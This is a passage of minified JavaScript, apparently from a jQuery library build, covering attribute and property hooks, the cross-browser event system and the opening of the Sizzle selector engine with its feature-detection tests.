e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,i){var o,r,s,a=e.nodeType;if(e&&3!==a&&8!==a&&2!==a)return s=1!==a||!le.isXMLDoc(e),s&&(n=le.propFix[n]||n,r=le.propHooks[n]),i!==t?r&&"set"in r&&(o=r.set(e,i,n))!==t?o:e[n]=i:r&&"get"in r&&null!==(o=r.get(e,n))?o:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):je.test(e.nodeName)||Me.test(e.nodeName)&&e.href?0:t}}}}),Ee={get:function(e,n){
var i=le.prop(e,n),o="boolean"==typeof i&&e.getAttribute(n),r="boolean"==typeof i?He&&Pe?null!=o:Le.test(n)?e[le.camelCase("default-"+n)]:!!o:e.getAttributeNode(n);return r&&r.value!==!1?n.toLowerCase():t},set:function(e,t,n){return t===!1?le.removeAttr(e,n):He&&Pe||!Le.test(n)?e.setAttribute(!Pe&&le.propFix[n]||n,n):e[le.camelCase("default-"+n)]=e[n]=!0,n}},He&&Pe||(le.attrHooks.value={get:function(e,n){var i=e.getAttributeNode(n);return le.nodeName(e,"input")?e.defaultValue:i&&i.specified?i.value:t},set:function(e,t,n){return le.nodeName(e,"input")?void(e.defaultValue=t):$e&&$e.set(e,t,n)}}),Pe||($e=le.valHooks.button={get:function(e,n){var i=e.getAttributeNode(n);return i&&("id"===n||"name"===n||"coords"===n?""!==i.value:i.specified)?i.value:t},set:function(e,n,i){var o=e.getAttributeNode(i);return o||e.setAttributeNode(o=e.ownerDocument.createAttribute(i)),o.value=n+="","value"===i||n===e.getAttribute(i)?n:t}},le.attrHooks.contenteditable={get:$e.get,set:function(e,t,n){$e.set(e,""===t?!1:t,n)}},le.each(["width","height"],function(e,t){le.attrHooks[t]=le.extend(le.attrHooks[t],{set:function(e,n){return""===n?(e.setAttribute(t,"auto"),n):void 0}})})),le.support.hrefNormalized||(le.each(["href","src","width","height"],function(e,n){le.attrHooks[n]=le.extend(le.attrHooks[n],{get:function(e){var i=e.getAttribute(n,2);return null==i?t:i}})}),le.each(["href","src"],function(e,t){le.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),le.support.style||(le.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),le.support.optSelected||(le.propHooks.selected=le.extend(le.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),le.support.enctype||(le.propFix.enctype="encoding"),le.support.checkOn||le.each(["radio","checkbox"],function(){le.valHooks[this]={get:function(e){return null===e.getAttribute("value")?"on":e.value}}}),le.each(["radio","checkbox"],function(){le.valHooks[this]=le.extend(le.valHooks[this],{set:function(e,t){return le.isArray(t)?e.checked=le.inArray(le(e).val(),t)>=0:void 0}})});var De=/^(?:input|select|textarea)$/i,qe=/^key/,Ie=/^(?:mouse|contextmenu)|click/,ze=/^(?:focusinfocus|focusoutblur)$/,Fe=/^([^.]*)(?:\.(.+)|)$/;le.event={global:{},add:function(e,n,i,o,r){var s,a,l,c,d,u,p,f,h,g,m,v=le._data(e);if(v){for(i.handler&&(c=i,i=c.handler,r=c.selector),i.guid||(i.guid=le.guid++),(a=v.events)||(a=v.events={}),(u=v.handle)||(u=v.handle=function(e){return typeof le===Q||e&&le.event.triggered===e.type?t:le.event.dispatch.apply(u.elem,arguments)},u.elem=e),n=(n||"").match(de)||[""],l=n.length;l--;)s=Fe.exec(n[l])||[],h=m=s[1],g=(s[2]||"").split(".").sort(),d=le.event.special[h]||{},h=(r?d.delegateType:d.bindType)||h,d=le.event.special[h]||{},p=le.extend({type:h,origType:m,data:o,handler:i,guid:i.guid,selector:r,needsContext:r&&le.expr.match.needsContext.test(r),namespace:g.join(".")},c),(f=a[h])||(f=a[h]=[],f.delegateCount=0,d.setup&&d.setup.call(e,o,g,u)!==!1||(e.addEventListener?e.addEventListener(h,u,!1):e.attachEvent&&e.attachEvent("on"+h,u))),d.add&&(d.add.call(e,p),p.handler.guid||(p.handler.guid=i.guid)),r?f.splice(f.delegateCount++,0,p):f.push(p),le.event.global[h]=!0;e=null}},remove:function(e,t,n,i,o){var r,s,a,l,c,d,u,p,f,h,g,m=le.hasData(e)&&le._data(e);if(m&&(d=m.events)){for(t=(t||"").match(de)||[""],c=t.length;c--;)if(a=Fe.exec(t[c])||[],f=g=a[1],h=(a[2]||"").split(".").sort(),f){for(u=le.event.special[f]||{},f=(i?u.delegateType:u.bindType)||f,p=d[f]||[],a=a[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=r=p.length;r--;)s=p[r],!o&&g!==s.origType||n&&n.guid!==s.guid||a&&!a.test(s.namespace)||i&&i!==s.selector&&("**"!==i||!s.selector)||(p.splice(r,1),s.selector&&p.delegateCount--,u.remove&&u.remove.call(e,s));l&&!p.length&&(u.teardown&&u.teardown.call(e,h,m.handle)!==!1||le.removeEvent(e,f,m.handle),delete d[f])}else for(f in d)le.event.remove(e,f+t[c],n,i,!0);le.isEmptyObject(d)&&(delete m.handle,le._removeData(e,"events"))}},trigger:function(n,i,o,r){var s,a,l,c,d,u,p,f=[o||Y],h=se.call(n,"type")?n.type:n,g=se.call(n,"namespace")?n.namespace.split("."):[];if(l=u=o=o||Y,3!==o.nodeType&&8!==o.nodeType&&!ze.test(h+le.event.triggered)&&(h.indexOf(".")>=0&&(g=h.split("."),h=g.shift(),g.sort()),a=h.indexOf(":")<0&&"on"+h,n=n[le.expando]?n:new le.Event(h,"object"==typeof n&&n),n.isTrigger=!0,n.namespace=g.join("."),n.namespace_re=n.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=o),i=null==i?[n]:le.makeArray(i,[n]),d=le.event.special[h]||{},r||!d.trigger||d.trigger.apply(o,i)!==!1)){if(!r&&!d.noBubble&&!le.isWindow(o)){for(c=d.delegateType||h,ze.test(c+h)||(l=l.parentNode);l;l=l.parentNode)f.push(l),u=l;u===(o.ownerDocument||Y)&&f.push(u.defaultView||u.parentWindow||e)}for(p=0;(l=f[p++])&&!n.isPropagationStopped();)n.type=p>1?c:d.bindType||h,s=(le._data(l,"events")||{})[n.type]&&le._data(l,"handle"),s&&s.apply(l,i),s=a&&l[a],s&&le.acceptData(l)&&s.apply&&s.apply(l,i)===!1&&n.preventDefault();if(n.type=h,!r&&!n.isDefaultPrevented()&&(!d._default||d._default.apply(o.ownerDocument,i)===!1)&&("click"!==h||!le.nodeName(o,"a"))&&le.acceptData(o)&&a&&o[h]&&!le.isWindow(o)){u=o[a],u&&(o[a]=null),le.event.triggered=h;try{o[h]()}catch(m){}le.event.triggered=t,u&&(o[a]=u)}return n.result}},dispatch:function(e){e=le.event.fix(e);var n,i,o,r,s,a=[],l=ie.call(arguments),c=(le._data(this,"events")||{})[e.type]||[],d=le.event.special[e.type]||{};if(l[0]=e,e.delegateTarget=this,!d.preDispatch||d.preDispatch.call(this,e)!==!1){for(a=le.event.handlers.call(this,e,c),n=0;(r=a[n++])&&!e.isPropagationStopped();)for(e.currentTarget=r.elem,s=0;(o=r.handlers[s++])&&!e.isImmediatePropagationStopped();)(!e.namespace_re||e.namespace_re.test(o.namespace))&&(e.handleObj=o,e.data=o.data,i=((le.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,l),i!==t&&(e.result=i)===!1&&(e.preventDefault(),e.stopPropagation()));return d.postDispatch&&d.postDispatch.call(this,e),e.result}},handlers:function(e,n){var i,o,r,s,a=[],l=n.delegateCount,c=e.target;if(l&&c.nodeType&&(!e.button||"click"!==e.type))for(;c!=this;c=c.parentNode||this)if(1===c.nodeType&&(c.disabled!==!0||"click"!==e.type)){for(r=[],s=0;l>s;s++)o=n[s],i=o.selector+" ",r[i]===t&&(r[i]=o.needsContext?le(i,this).index(c)>=0:le.find(i,this,null,[c]).length),r[i]&&r.push(o);r.length&&a.push({elem:c,handlers:r})}return l<n.length&&a.push({elem:this,handlers:n.slice(l)}),a},fix:function(e){if(e[le.expando])return e;var t,n,i,o=e.type,r=e,s=this.fixHooks[o];for(s||(this.fixHooks[o]=s=Ie.test(o)?this.mouseHooks:qe.test(o)?this.keyHooks:{}),i=s.props?this.props.concat(s.props):this.props,e=new le.Event(r),t=i.length;t--;)n=i[t],e[n]=r[n];return e.target||(e.target=r.srcElement||Y),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,r):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var i,o,r,s=n.button,a=n.fromElement;return null==e.pageX&&null!=n.clientX&&(o=e.target.ownerDocument||Y,r=o.documentElement,i=o.body,e.pageX=n.clientX+(r&&r.scrollLeft||i&&i.scrollLeft||0)-(r&&r.clientLeft||i&&i.clientLeft||0),e.pageY=n.clientY+(r&&r.scrollTop||i&&i.scrollTop||0)-(r&&r.clientTop||i&&i.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?n.toElement:a),e.which||s===t||(e.which=1&s?1:2&s?3:4&s?2:0),e}},special:{load:{noBubble:!0},click:{trigger:function(){return le.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0}},focus:{trigger:function(){if(this!==Y.activeElement&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===Y.activeElement&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,i){var o=le.extend(new le.Event,n,{type:e,isSimulated:!0,originalEvent:{}});i?le.event.trigger(o,null,t):le.event.dispatch.call(t,o),o.isDefaultPrevented()&&n.preventDefault()}},le.removeEvent=Y.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var i="on"+t;e.detachEvent&&(typeof e[i]===Q&&(e[i]=null),e.detachEvent(i,n))},le.Event=function(e,t){return this instanceof le.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?l:c):this.type=e,t&&le.extend(this,t),this.timeStamp=e&&e.timeStamp||le.now(),void(this[le.expando]=!0)):new le.Event(e,t)},le.Event.prototype={isDefaultPrevented:c,isPropagationStopped:c,isImmediatePropagationStopped:c,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=l,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=l,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=l,this.stopPropagation()}},le.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){le.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=this,o=e.relatedTarget,r=e.handleObj;return(!o||o!==i&&!le.contains(i,o))&&(e.type=r.origType,n=r.handler.apply(this,arguments),e.type=t),n}}}),le.support.submitBubbles||(le.event.special.submit={setup:function(){return le.nodeName(this,"form")?!1:void le.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,i=le.nodeName(n,"input")||le.nodeName(n,"button")?n.form:t;i&&!le._data(i,"submitBubbles")&&(le.event.add(i,"submit._submit",function(e){e._submit_bubble=!0}),le._data(i,"submitBubbles",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&le.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return le.nodeName(this,"form")?!1:void le.event.remove(this,"._submit")}}),le.support.changeBubbles||(le.event.special.change={setup:function(){return De.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(le.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),le.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),le.event.simulate("change",this,e,!0)})),!1):void le.event.add(this,"beforeactivate._change",function(e){var t=e.target;De.test(t.nodeName)&&!le._data(t,"changeBubbles")&&(le.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||le.event.simulate("change",this.parentNode,e,!0)}),le._data(t,"changeBubbles",!0))})},handle:function(e){var t=e.target;return this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type?e.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return le.event.remove(this,"._change"),!De.test(this.nodeName)}}),le.support.focusinBubbles||le.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,i=function(e){le.event.simulate(t,e.target,le.event.fix(e),!0)};le.event.special[t]={setup:function(){0===n++&&Y.addEventListener(e,i,!0)},teardown:function(){0===--n&&Y.removeEventListener(e,i,!0)}}}),le.fn.extend({on:function(e,n,i,o,r){var s,a;if("object"==typeof e){"string"!=typeof n&&(i=i||n,n=t);for(s in e)this.on(s,n,i,e[s],r);return this}if(null==i&&null==o?(o=n,i=n=t):null==o&&("string"==typeof n?(o=i,i=t):(o=i,i=n,n=t)),o===!1)o=c;else if(!o)return this;return 1===r&&(a=o,o=function(e){return le().off(e),a.apply(this,arguments)},o.guid=a.guid||(a.guid=le.guid++)),this.each(function(){le.event.add(this,e,o,i,n)})},one:function(e,t,n,i){return this.on(e,t,n,i,1)},off:function(e,n,i){var o,r;if(e&&e.preventDefault&&e.handleObj)return o=e.handleObj,le(e.delegateTarget).off(o.namespace?o.origType+"."+o.namespace:o.origType,o.selector,o.handler),this;if("object"==typeof e){for(r in e)this.off(r,n,e[r]);return this}return(n===!1||"function"==typeof n)&&(i=n,n=t),i===!1&&(i=c),this.each(function(){le.event.remove(this,e,i,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){le.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];return n?le.event.trigger(e,t,n,!0):void 0}}),function(e,t){function n(e){return he.test(e+"")}function i(){var e,t=[];return e=function(n,i){return t.push(n+=" ")>C.cacheLength&&delete e[t.shift()],e[n]=i}}function o(e){return e[z]=!0,e}function r(e){var t=M.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}}function s(e,t,n,i){var o,r,s,a,l,c,d,f,h,g;if((t?t.ownerDocument||t:F)!==M&&j(t),t=t||M,n=n||[],!e||"string"!=typeof e)return n;if(1!==(a=t.nodeType)&&9!==a)return[];if(!L&&!i){if(o=ge.exec(e))if(s=o[1]){if(9===a){if(r=t.getElementById(s),!r||!r.parentNode)return n;if(r.id===s)return n.push(r),n}else if(t.ownerDocument&&(r=t.ownerDocument.getElementById(s))&&q(t,r)&&r.id===s)return n.push(r),n}else{if(o[2])return G.apply(n,J.call(t.getElementsByTagName(e),0)),n;if((s=o[3])&&W.getByClassName&&t.getElementsByClassName)return G.apply(n,J.call(t.getElementsByClassName(s),0)),n}if(W.qsa&&!P.test(e)){if(d=!0,f=z,h=t,g=9===a&&e,1===a&&"object"!==t.nodeName.toLowerCase()){for(c=u(e),(d=t.getAttribute("id"))?f=d.replace(ye,"\\$&"):t.setAttribute("id",f),f="[id='"+f+"'] ",l=c.length;l--;)c[l]=f+p(c[l]);h=fe.test(e)&&t.parentNode||t,g=c.join(",")}if(g)try{return G.apply(n,J.call(h.querySelectorAll(g),0)),n}catch(m){}finally{d||t.removeAttribute("id")}}}return w(e.replace(se,"$1"),t,n,i)}function a(e,t){var n=t&&e,i=n&&(~t.sourceIndex||Y)-(~e.sourceIndex||Y);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function l(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function c(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function d(e){return o(function(t){return t=+t,o(function(n,i){for(var o,r=e([],n.length,t),s=r.length;s--;)n[o=r[s]]&&(n[o]=!(i[o]=n[o]))})})}function u(e,t){var n,i,o,r,a,l,c,d=X[e+" "];if(d)return t?0:d.slice(0);for(a=e,l=[],c=C.preFilter;a;){(!n||(i=ae.exec(a)))&&(i&&(a=a.slice(i[0].length)||a),l.push(o=[])),n=!1,(i=ce.exec(a))&&(n=i.shift(),o.push({value:n,type:i[0].replace(se," ")}),a=a.slice(n.length));for(r in C.filter)!(i=pe[r].exec(a))||c[r]&&!(i=c[r](i))||(n=i.shift(),o.push({value:n,type:r,matches:i}),a=a.slice(n.length));if(!n)break}return t?a.length:a?s.error(e):X(e,l).slice(0)}function p(e){for(var t=0,n=e.length,i="";n>t;t++)i+=e[t].value;return i}function f(e,t,n){var i=t.dir,o=n&&"parentNode"===i,r=_++;return t.first?function(t,n,r){for(;t=t[i];)if(1===t.nodeType||o)return e(t,n,r)}:function(t,n,s){var a,l,c,d=B+" "+r;if(s){for(;t=t[i];)if((1===t.nodeType||o)&&e(t,n,s))return!0}else for(;t=t[i];)if(1===t.nodeType||o)if(c=t[z]||(t[z]={}),(l=c[i])&&l[0]===d){if((a=l[1])===!0||a===T)return a===!0}else if(l=c[i]=[d],l[1]=e(t,n,s)||T,l[1]===!0)return!0}}function h(e){return e.length>1?function(t,n,i){for(var o=e.length;o--;)if(!e[o](t,n,i))return!1;return!0}:e[0]}function g(e,t,n,i,o){for(var r,s=[],a=0,l=e.length,c=null!=t;l>a;a++)(r=e[a])&&(!n||n(r,i,o))&&(s.push(r),c&&t.push(a));return s}function m(e,t,n,i,r,s){return i&&!i[z]&&(i=m(i)),r&&!r[z]&&(r=m(r,s)),o(function(o,s,a,l){var c,d,u,p=[],f=[],h=s.length,m=o||b(t||"*",a.nodeType?[a]:a,[]),v=!e||!o&&t?m:g(m,p,e,a,l),y=n?r||(o?e:h||i)?[]:s:v;if(n&&n(v,y,a,l),i)for(c=g(y,f),i(c,[],a,l),d=c.length;d--;)(u=c[d])&&(y[f[d]]=!(v[f[d]]=u));if(o){if(r||e){if(r){for(c=[],d=y.length;d--;)(u=y[d])&&c.push(v[d]=u);r(null,y=[],c,l)}for(d=y.length;d--;)(u=y[d])&&(c=r?K.call(o,u):p[d])>-1&&(o[c]=!(s[c]=u))}}else y=g(y===s?y.splice(h,y.length):y),r?r(null,s,y,l):G.apply(s,y)})}function v(e){for(var t,n,i,o=e.length,r=C.relative[e[0].type],s=r||C.relative[" "],a=r?1:0,l=f(function(e){return e===t},s,!0),c=f(function(e){return K.call(t,e)>-1},s,!0),d=[function(e,n,i){return!r&&(i||n!==A)||((t=n).nodeType?l(e,n,i):c(e,n,i))}];o>a;a++)if(n=C.relative[e[a].type])d=[f(h(d),n)];else{if(n=C.filter[e[a].type].apply(null,e[a].matches),n[z]){for(i=++a;o>i&&!C.relative[e[i].type];i++);return m(a>1&&h(d),a>1&&p(e.slice(0,a-1)).replace(se,"$1"),n,i>a&&v(e.slice(a,i)),o>i&&v(e=e.slice(i)),o>i&&p(e))}d.push(n)}return h(d)}function y(e,t){var n=0,i=t.length>0,r=e.length>0,a=function(o,a,l,c,d){var u,p,f,h=[],m=0,v="0",y=o&&[],b=null!=d,w=A,x=o||r&&C.find.TAG("*",d&&a.parentNode||a),k=B+=null==w?1:Math.random()||.1;for(b&&(A=a!==M&&a,T=n);null!=(u=x[v]);v++){if(r&&u){for(p=0;f=e[p++];)if(f(u,a,l)){c.push(u);break}b&&(B=k,T=++n)}i&&((u=!f&&u)&&m--,o&&y.push(u))}if(m+=v,i&&v!==m){for(p=0;f=t[p++];)f(y,h,a,l);if(o){if(m>0)for(;v--;)y[v]||h[v]||(h[v]=V.call(c));h=g(h)}G.apply(c,h),b&&!o&&h.length>0&&m+t.length>1&&s.uniqueSort(c)}return b&&(B=k,A=w),y};return i?o(a):a}function b(e,t,n){for(var i=0,o=t.length;o>i;i++)s(e,t[i],n);return n}function w(e,t,n,i){var o,r,s,a,l,c=u(e);if(!i&&1===c.length){if(r=c[0]=c[0].slice(0),r.length>2&&"ID"===(s=r[0]).type&&9===t.nodeType&&!L&&C.relative[r[1].type]){if(t=C.find.ID(s.matches[0].replace(we,xe),t)[0],!t)return n;e=e.slice(r.shift().value.length)}for(o=pe.needsContext.test(e)?0:r.length;o--&&(s=r[o],!C.relative[a=s.type]);)if((l=C.find[a])&&(i=l(s.matches[0].replace(we,xe),fe.test(r[0].type)&&t.parentNode||t))){if(r.splice(o,1),e=i.length&&p(r),!e)return G.apply(n,J.call(i,0)),n;break}}return E(e,c)(i,t,L,n,fe.test(e)),n}function x(){}var k,T,C,S,$,E,N,A,j,M,O,L,P,H,D,q,I,z="sizzle"+-new Date,F=e.document,W={},B=0,_=0,R=i(),X=i(),U=i(),Q=typeof t,Y=1<<31,Z=[],V=Z.pop,G=Z.push,J=Z.slice,K=Z.indexOf||function(e){for(var t=0,n=this.length;n>t;t++)if(this[t]===e)return t;return-1},ee="[\\x20\\t\\r\\n\\f]",te="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ne=te.replace("w","w#"),ie="([*^$|!~]?=)",oe="\\["+ee+"*("+te+")"+ee+"*(?:"+ie+ee+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+ne+")|)|)"+ee+"*\\]",re=":("+te+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+oe.replace(3,8)+")*)|.*)\\)|)",se=new RegExp("^"+ee+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ee+"+$","g"),ae=new RegExp("^"+ee+"*,"+ee+"*"),ce=new RegExp("^"+ee+"*([\\x20\\t\\r\\n\\f>+~])"+ee+"*"),de=new RegExp(re),ue=new RegExp("^"+ne+"$"),pe={ID:new RegExp("^#("+te+")"),CLASS:new RegExp("^\\.("+te+")"),NAME:new RegExp("^\\[name=['\"]?("+te+")['\"]?\\]"),TAG:new RegExp("^("+te.replace("w","w*")+")"),ATTR:new RegExp("^"+oe),PSEUDO:new RegExp("^"+re),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ee+"*(even|odd|(([+-]|)(\\d*)n|)"+ee+"*(?:([+-]|)"+ee+"*(\\d+)|))"+ee+"*\\)|)","i"),needsContext:new RegExp("^"+ee+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ee+"*((?:-\\d)?\\d*)"+ee+"*\\)|)(?=[^-]|$)","i")},fe=/[\x20\t\r\n\f]*[+~]/,he=/^[^{]+\{\s*\[native code/,ge=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,me=/^(?:input|select|textarea|button)$/i,ve=/^h\d$/i,ye=/'|\\/g,be=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,we=/\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,xe=function(e,t){var n="0x"+t-65536;return n!==n?t:0>n?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320)};try{J.call(F.documentElement.childNodes,0)[0].nodeType}catch(ke){J=function(e){for(var t,n=[];t=this[e++];)n.push(t);return n}}$=s.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},j=s.setDocument=function(e){var i=e?e.ownerDocument||e:F;return i!==M&&9===i.nodeType&&i.documentElement?(M=i,O=i.documentElement,L=$(i),W.tagNameNoComments=r(function(e){return e.appendChild(i.createComment("")),!e.getElementsByTagName("*").length}),W.attributes=r(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return"boolean"!==t&&"string"!==t}),W.getByClassName=r(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",e.getElementsByClassName&&e.getElementsByClassName("e").length?(e.lastChild.className="e",2===e.getElementsByClassName("e").length):!1}),W.getByName=r(function(e){e.id=z+0,e.innerHTML="<a name='"+z+"'></a><div name='"+z+"'></div>",O.insertBefore(e,O.firstChild);var t=i.getElementsByName&&i.getElementsByName(z).length===2+i.getElementsByName(z+0).length;return W.getIdNotName=!i.getElementById(z),O.removeChild(e),t}),C.attrHandle=r(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==Q&&"#"===e.firstChild.getAttribute("href")})?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},W.getIdNotName?(C.find.ID=function(e,t){if(typeof t.getElementById!==Q&&!L){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},C.filter.ID=function(e){var t=e.replace(we,xe);return function(e){return e.getAttribute("id")===t}}):(C.find.ID=function(e,n){if(typeof n.getElementById!==Q&&!L){var i=n.getElementById(e);return i?i.id===e||typeof i.getAttributeNode!==Q&&i.getAttributeNode("id").value===e?[i]:t:[]}},C.filter.ID=function(e){var t=e.replace(we,xe);return function(e){var n=typeof e.getAttributeNode!==Q&&e.getAttributeNode("id");return n&&n.value===t}}),C.find.TAG=W.tagNameNoComments?function(e,t){return typeof t.getElementsByTagName!==Q?t.getElementsByTagName(e):void 0}:function(e,t){var n,i=[],o=0,r=t.getElementsByTagName(e);if("*"===e){for(;n=r[o++];)1===n.nodeType&&i.push(n);return i}return r},C.find.NAME=W.getByName&&function(e,t){return typeof t.getElementsByName!==Q?t.getElementsByName(name):void 0},C.find.CLASS=W.getByClassName&&function(e,t){return typeof t.getElementsByClassName===Q||L?void 0:t.getElementsByClassName(e)},H=[],P=[":focus"],(W.qsa=n(i.querySelectorAll))&&(r(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||P.push("\\["+ee+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||P.push(":checked")}),r(function(e){e.innerHTML="<input type='hidden' i=''/>",e.querySelectorAll("[i^='']").length&&P.push("[*^$]="+ee+"*(?:\"\"|'')"),e.querySelectorAll(":enabled").length||P.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),P.push(",.*:")})),(W.matchesSelector=n(D=O.matchesSelector||O.mozMatchesSelector||O.webkitMatchesSelector||O.oMatchesSelector||O.msMatchesSelector))&&r(function(e){W.disconnectedMatch=D.call(e,"div"),D.call(e,"[s!='']:x"),H.push("!=",re)}),P=new RegExp(P.join("|")),H=new RegExp(H.join("|")),q=n(O.contains)||O.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},I=O.compareDocumentPosition?function(e,t){var n;return e===t?(N=!0,0):(n=t.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(t))?1&n||e.parentNode&&11===e.parentNode.nodeType?e===i||q(F,e)?-1:t===i||q(F,t)?1:0:4&n?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var n,o=0,r=e.parentNode,s=t.parentNode,l=[e],c=[t];if(e===t)return N=!0,0;if(!r||!s)return e===i?-1:t===i?1:r?-1:s?1:0;if(r===s)return a(e,t);for(n=e;n=n.parentNode;)l.unshift(n);for(n=t;n=n.parentNode;)c.unshift(n);for(;l[o]===c[o];)o++;return o?a(l[o],c[o]):l[o]===F?-1:c[o]===F?1:0},N=!1,[0,0].sort(I),W.detectDuplicates=N,M):M},s.matches=function(e,t){return s(e,null,null,t)},s.matchesSelector=function(e,t){if((e.ownerDocument||e)!==M&&j(e),t=t.replace(be,"='$1']"),W.matchesSelector&&!L&&(!H||!H.test(t))&&!P.test(t))try{var n=D.call(e,t);if(n||W.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(i){}return s(t,M,null,[e]).length>0},s.contains=function(e,t){return(e.ownerDocument||e)!==M&&j(e),q(e,t)},s.attr=function(e,t){var n;return(e.ownerDocument||e)!==M&&j(e),L||(t=t.toLowerCase()),(n=C.attrHandle[t])?n(e):L||W.attributes?e.getAttribute(t):((n=e.getAttributeNode(t))||e.getAttribute(t))&&e[t]===!0?t:n&&n.specified?n.value:null},s.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},s.uniqueSort=function(e){var t,n=[],i=1,o=0;if(N=!W.detectDuplicates,e.sort(I),N){for(;t=e[i];i++)t===e[i-1]&&(o=n.push(i));for(;o--;)e.splice(n[o],1)}return e},S=s.getText=function(e){var t,n="",i=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=S(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[i];i++)n+=S(t);return n},C=s.selectors={cacheLength:50,createPseudo:o,match:pe,find:{},relative:{">":{dir:"parentNode",first:!0}," 